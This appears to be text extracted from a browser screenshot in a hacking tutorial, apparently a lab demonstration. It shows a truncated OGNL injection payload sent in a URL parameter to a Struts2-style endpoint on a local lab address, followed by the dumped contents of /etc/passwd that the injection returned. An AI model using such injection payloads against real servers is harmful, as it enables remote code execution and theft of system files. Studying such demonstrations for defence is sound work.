 Mozilla Firefox
Ajax examples - tabbled
192.168.1.8:8080/ajax/ex
192.168.1.8:8080/ajax/example5?age=12313&name=(%23context["xwork.MethodAccessor.denyMethodExe
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
HACK学习呀